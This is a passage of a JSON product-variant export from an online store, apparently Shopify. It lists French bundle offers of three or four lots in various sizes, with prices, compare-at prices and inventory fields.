          "option2": "12 12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","12 12 12"],
          "price": 18662,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 26660,
          "inventory_management": null,
          "inventory_quantity": -5,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822547,
          "title": "Offre de 3 lots \/ 14 14 14",
          "option1": "Offre de 3 lots",
          "option2": "14 14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","14 14 14"],
          "price": 21518,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30740,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822611,
          "title": "Offre de 3 lots \/ 16 16 16",
          "option1": "Offre de 3 lots",
          "option2": "16 16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","16 16 16"],
          "price": 25802,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36860,
          "inventory_management": null,
          "inventory_quantity": -13,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822675,
          "title": "Offre de 3 lots \/ 18 18 18",
          "option1": "Offre de 3 lots",
          "option2": "18 18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","18 18 18"],
          "price": 30086,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 42980,
          "inventory_management": null,
          "inventory_quantity": -10,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822739,
          "title": "Offre de 3 lots \/ 20 20 20",
          "option1": "Offre de 3 lots",
          "option2": "20 20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","20 20 20"],
          "price": 32228,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 46040,
          "inventory_management": null,
          "inventory_quantity": -13,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822803,
          "title": "Offre de 3 lots \/ 22 22 22",
          "option1": "Offre de 3 lots",
          "option2": "22 22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","22 22 22"],
          "price": 34370,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49100,
          "inventory_management": null,
          "inventory_quantity": -15,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326822931,
          "title": "Offre de 3 lots \/ 24 24 24",
          "option1": "Offre de 3 lots",
          "option2": "24 24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","24 24 24"],
          "price": 40082,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 57260,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823059,
          "title": "Offre de 3 lots \/ 26 26 26",
          "option1": "Offre de 3 lots",
          "option2": "26 26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","26 26 26"],
          "price": 42224,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 60320,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823187,
          "title": "Offre de 3 lots \/ 28 28 28",
          "option1": "Offre de 3 lots",
          "option2": "28 28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","28 28 28"],
          "price": 45080,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 64400,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823251,
          "title": "Offre de 3 lots \/ 30 30 30",
          "option1": "Offre de 3 lots",
          "option2": "30 30 30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","30 30 30"],
          "price": 47936,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 68480,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823379,
          "title": "Offre de 3 lots \/ 8 10 12",
          "option1": "Offre de 3 lots",
          "option2": "8 10 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","8 10 12"],
          "price": 14378,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20540,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823507,
          "title": "Offre de 3 lots \/ 10 12 14",
          "option1": "Offre de 3 lots",
          "option2": "10 12 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","10 12 14"],
          "price": 18186,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25980,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823635,
          "title": "Offre de 3 lots \/ 12 14 16",
          "option1": "Offre de 3 lots",
          "option2": "12 14 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","12 14 16"],
          "price": 21994,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 31420,
          "inventory_management": null,
          "inventory_quantity": -12,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823763,
          "title": "Offre de 3 lots \/ 14 16 18",
          "option1": "Offre de 3 lots",
          "option2": "14 16 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","14 16 18"],
          "price": 25802,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36860,
          "inventory_management": null,
          "inventory_quantity": -11,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326823891,
          "title": "Offre de 3 lots \/ 16 18 20",
          "option1": "Offre de 3 lots",
          "option2": "16 18 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","16 18 20"],
          "price": 29372,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 41960,
          "inventory_management": null,
          "inventory_quantity": -25,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824019,
          "title": "Offre de 3 lots \/ 18 20 22",
          "option1": "Offre de 3 lots",
          "option2": "18 20 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","18 20 22"],
          "price": 32228,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 46040,
          "inventory_management": null,
          "inventory_quantity": -18,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824147,
          "title": "Offre de 3 lots \/ 20 22 24",
          "option1": "Offre de 3 lots",
          "option2": "20 22 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","20 22 24"],
          "price": 35560,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 50800,
          "inventory_management": null,
          "inventory_quantity": -21,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824275,
          "title": "Offre de 3 lots \/ 22 24 26",
          "option1": "Offre de 3 lots",
          "option2": "22 24 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","22 24 26"],
          "price": 38892,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 55560,
          "inventory_management": null,
          "inventory_quantity": -15,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824403,
          "title": "Offre de 3 lots \/ 24 26 28",
          "option1": "Offre de 3 lots",
          "option2": "24 26 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","24 26 28"],
          "price": 42462,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 60660,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824467,
          "title": "Offre de 3 lots \/ 26 28 30",
          "option1": "Offre de 3 lots",
          "option2": "26 28 30",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","26 28 30"],
          "price": 45080,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 64400,
          "inventory_management": null,
          "inventory_quantity": -11,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824723,
          "title": "Offre de 4 lots \/ 10 10 10 10",
          "option1": "Offre de 4 lots",
          "option2": "10 10 10 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","10 10 10 10"],
          "price": 17948,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25640,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824851,
          "title": "Offre de 4 lots \/ 12 12 12 12",
          "option1": "Offre de 4 lots",
          "option2": "12 12 12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","12 12 12 12"],
          "price": 23492,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33560,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326824979,
          "title": "Offre de 4 lots \/ 14 14 14 14",
          "option1": "Offre de 4 lots",
          "option2": "14 14 14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","14 14 14 14"],
          "price": 27188,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38840,
          "inventory_management": null,
          "inventory_quantity": 1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326825107,
          "title": "Offre de 4 lots \/ 16 16 16 16",
          "option1": "Offre de 4 lots",
          "option2": "16 16 16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","16 16 16 16"],
          "price": 32732,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 46760,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326825235,
          "title": "Offre de 4 lots \/ 18 18 18 18",
          "option1": "Offre de 4 lots",
          "option2": "18 18 18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","18 18 18 18"],
          "price": 38276,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 54680,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326825363,
          "title": "Offre de 4 lots \/ 20 20 20 20",
          "option1": "Offre de 4 lots",
          "option2": "20 20 20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","20 20 20 20"],
          "price": 41048,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 58640,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326825491,
          "title": "Offre de 4 lots \/ 22 22 22 22",
          "option1": "Offre de 4 lots",
          "option2": "22 22 22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","22 22 22 22"],
          "price": 43820,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 62600,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49327800595,
          "title": "Offre de 4 lots \/ 24 24 24 24",
          "option1": "Offre de 4 lots",
          "option2": "24 24 24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","24 24 24 24"],
          "price": 51212,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 73160,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326825619,
          "title": "Offre de 4 lots \/ 26 26 26 26",
          "option1": "Offre de 4 lots",
          "option2": "26 26 26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","26 26 26 26"],
          "price": 53984,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 77120,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326825683,
          "title": "Offre de 4 lots \/ 28 28 28 28",
          "option1": "Offre de 4 lots",
          "option2": "28 28 28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
